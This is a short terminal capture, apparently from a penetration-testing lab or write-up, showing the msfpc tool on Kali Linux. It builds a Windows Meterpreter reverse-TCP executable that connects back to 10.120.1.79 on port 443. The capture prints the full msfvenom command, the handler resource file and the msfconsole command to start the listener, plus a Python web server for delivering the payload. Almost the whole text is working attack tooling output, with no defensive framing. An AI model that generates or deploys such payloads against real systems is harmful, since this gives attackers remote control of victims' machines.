 (storm㉿kali)-[~]
$ msfpc windows 10.120.1.79
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] IP: 10.120.1.79
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=10.120.1.79 LPORT=443 \
> '/home/storm/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] windows meterpreter created: '/home/storm/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/home/storm/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/home/storm/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!